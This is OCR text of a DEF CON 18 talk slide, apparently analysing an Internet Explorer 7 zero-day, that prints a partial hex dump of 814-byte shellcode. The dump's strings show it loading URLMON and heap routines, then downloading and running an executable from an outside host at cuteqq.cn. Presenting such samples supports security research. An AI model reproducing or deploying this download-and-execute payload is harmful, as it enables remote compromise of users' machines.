 IE7-0day Shell Code
000000b0 f6 c7 45 28 55 52 4c 4d c7 45 2c 4f 4e 00 00 8d |..E(URLM.E,ON...
000000c0 5d 28 53 ff 55 04 50 68 36 1a 2f 70 e8 3f 00 00 |](S.U.Ph6./p.?..|
000000d0 00 89 45 24 6a 7f 8d 5d 28 53 ff 55 1c c7 44 05 |..E$j..](S.U..D.
000000e0 28 5c 2e 65 78 c7 44 05 2c 65 00 00 00 56 56 8d |(\.ex.D.,e...VV.|
00000180 83 c7 10 c7 07 6e 74 64 6c c7 47 04 6c 00 00 00 |.....ntdl.G.l...|
00000190 57 ff 55 04 89 45 24 c7 07 52 74 6c 41 c7 47 04 |W.U..E$..RtlA.G.|
000001a0 6c 6c 6f 63 c7 47 08 61 74 65 48 c7 47 0c 65 61 |lloc.G.ateH.G.ea|
000001b0 70 00 57 50 ff 55 08 8b f0 b8 e4 0f 02 00 89 30 |p.WP.U.........0|
000001c0 c7 07 6d 73 76 63 c7 47 04 72 74 00 00 57 ff 55 |..msvc.G.rt..W.U
00000270 20 e8 da fd ff ff 70 68 74 74 70 3a 2f 2f 77 77 | .....phttp://ww|
00000280 77 2e 63 75 74 65 71 71 2e 63 6e 2f 61 73 70 2f |w.cuteqq.cn/asp/|
00000290 63 61 6c 63 2e 65 78 65 00 00 20 20 20 20 20 20 |calc.exe..
000002a0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |
814 byte shellcode
Slide: 60
DEFCON
18
TRACK 2
DEF
CON
e18.h.teen